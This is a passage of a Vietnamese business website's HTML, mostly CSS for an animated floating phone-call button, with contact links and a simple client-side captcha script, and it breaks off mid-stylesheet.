9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
			</svg></a>
	</div>
	<div class="contact-item">
		<a class="contact-icon in-mess" target="_blank" href="https://www.youtube.com/channel/UCxNn79EEkrW49R4PXAvdfWQ"><i class="fa fa fa-youtube-play"></i></a>
	</div>
</div>
        <a href="link liên kết" class="fancybox"><a href="tel:0981264068" class="fancybox">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon" ><div class="coccoc-alo-ph-circle"></div><div class="coccoc-alo-ph-circle-fill"></div><div class="coccoc-alo-ph-img-circle"></div><div class="sodt">0981264068</div></div>
</a>

<style>
@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");
.coccoc-alo-phone{
	position:fixed;visibility:hidden;
	background-color:transparent;width:200px;
	height:200px;cursor:pointer;z-index:200000 !important;
	-webkit-backface-visibility:hidden;
	-webkit-transform:translateZ(0);
	-webkit-transition:visibility .5s;
	-moz-transition:visibility .5s;
	-o-transition:visibility .5s;transition:visibility .5s;
	left: -30px;
    bottom: 0px;
}
.sodt{
    position: absolute;
    bottom: 38px;
    left: 37px;
    font-size: 18px;
    color: #ff0000;
    font-weight: 500;
    background: #fff;
    padding: 3px 5px;
    border-radius: 3px;
    }
.coccoc-alo-phone.coccoc-alo-show{
	visibility:visible
}
@-webkit-keyframes fadeInRight{
	0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeInRightBig{
	0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}
	100%{opacity:1;-webkit-transform:none;transform:none}
}
@-webkit-keyframes fadeOutRight{
	0%{opacity:1}
	100%{
		opacity:0;-webkit-transform:translate3d(100%,0,0);
		transform:translate3d(100%,0,0)
		}
	}
.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}
.coccoc-alo-phone.coccoc-alo-static{opacity:.6}
.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}
.coccoc-alo-ph-circle{
	width:160px;
	height:160px;
	top:20px;
	left:20px;
	position:absolute;background-color:transparent;-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	border:2px solid rgba(30,30,30,0.4);
	border:2px solid #bfebfc 9;
	opacity:.1;
	-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;transform-origin:50% 50%
	
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{
	-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
	animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity:.5}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{
	border-color:#75eb50;
	border-color:#baf5a7 9;
	opacity:.5
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity:.5}
.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{
	border-color:#ccc;opacity:.5
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity:.5}
.coccoc-alo-ph-circle-fill{
	width:100px;
	height:100px;
	top:50px;
	left:50px;
	position:absolute;background-color:#000;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.1;
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
	-webkit-transition:all .5s;-moz-transition:all .5s;
	-o-transition:all .5s;transition:all .5s;
	-webkit-transform-origin:50% 50%;
	-moz-transform-origin:50% 50%;
	-ms-transform-origin:50% 50%;
	-o-transform-origin:50% 50%;
	transform-origin:50% 50%
}
.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
}
.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{
	-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
	animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important
}
.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(0,175,242,0.5);
	background-color:#00aff2 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(117,235,80,0.5);
	background-color:#baf5a7 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{
	background-color:rgba(242, 223, 0, 0.85);
	background-color:#a6e3fa 9;opacity:.75 !important
}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{
	background-color:rgba(204,204,204,0.5);
	background-color:#ccc 9;opacity:.75 !important
}
.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75 !important}
.coccoc-alo-ph-img-circle{
	width:60px;height:60px;top:70px;left:70px;
	position:absolute;
	background:rgba(30,30,30,0.1) url("[data-uri]") no-repeat center center;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#ccc}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-o-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition:.3s ease-out !important;-moz-transition:.3s ease-out !important;-o-transition:.3s ease-out !important;transition:.3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity:.6 !important}
.coccoc-alo-popup{
	display:inline-block;position:relative;-webkit-border-radius:16px;
	-moz-border-radius:16px;border-radius:16px;
	background-image:url("[data-uri]");
	-webkit-transition:.6s ease-out;-moz-transition:.6s ease-out;
	-o-transition:.6s ease-out;transition:.6s ease-out;
	margin:0 auto;z-index:200001;text-align:center;padding:60px 75px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{
	background-image:url("[data-uri]")}
#coccoc-alo-wrapper .coccoc-alo-overlay{
	position:fixed;width:100%;
	height:100%;
	background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup h3{font-size:24px;margin:0 0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px 0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label + .input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input{padding:0 13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0 auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px 31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px 40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px 12px;font-size:18px;background-color:#fff;background-image:none;border:1px solid #ccc;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}
</style>

<script type="text/javascript">
// Captcha Script

function checkform(theform) {
    var why = "";

    if (theform.CaptchaInput.value == "") {
        why += "Vui lòng điền mã bảo vệ\n";
    }
    if (theform.CaptchaInput.value != "") {
        if (ValidCaptcha(theform.CaptchaInput.value) == false) {
            why += "Mã bảo vệ không đúng.\n";
        }
    }
    if (why != "") {
        alert(why);
        return false;
    }
    document.getElementById("CaptchaWhy").innerHTML = why;
}

function generateCaptcha() {
    var a = (Math.random() + 1).toString(36).substring(7);

    var code = a;
    document.getElementById("txtCaptcha").value = code;
    document.getElementById("CaptchaDiv").innerHTML = code;
}
// Validate input against the generated number
function ValidCaptcha() {
    var str1 = removeSpaces(document.getElementById('txtCaptcha').value);
    var str2 = removeSpaces(document.getElementById('CaptchaInput').value);
    if (str1 == str2) {
        return true;
    } else {
        return false;
    }
}

// Remove the spaces from the entered and generated code
function removeSpaces(string) {
    return string.split(' ').join('');
}
</script>
<style type="text/css">
.box-captcha {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: relative;
}

.code-ma {
    text-align: center;
    display: flex;
    align-items: center;
    margin-left: 10px;

}

.refresh-icon {
    font-size: 19px;
    margin-left: 5px;
    color: #000000;
}

.refresh-icon:hover {
